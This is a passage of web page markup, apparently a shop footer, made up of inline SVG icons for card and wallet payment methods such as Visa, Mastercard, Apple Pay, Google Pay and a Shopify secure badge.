8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 